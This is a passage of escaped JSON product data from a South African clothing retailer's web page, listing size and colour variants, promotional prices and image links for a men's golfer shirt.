MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104060075","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104060082","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"S"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"104060083","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"4XL"}}],"variationGroups":[{"position":8136,"productId":"103115228-C88","variationValues":{"color":"Yellow"}},{"position":8137,"productId":"103115228-C72","variationValues":{"color":"Dark Green"}},{"position":8138,"productId":"103115228-C33","variationValues":{"color":"Pink"}},{"position":8139,"productId":"103115228-C79","variationValues":{"color":"Fatigue"}},{"position":8140,"productId":"103115228-C23","variationValues":{"color":"Stone"}},{"position":8141,"productId":"103115228-C07","variationValues":{"color":"Charcoal"}},{"position":8142,"productId":"103115228-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24small_PROD%24","title":"Men's Otis 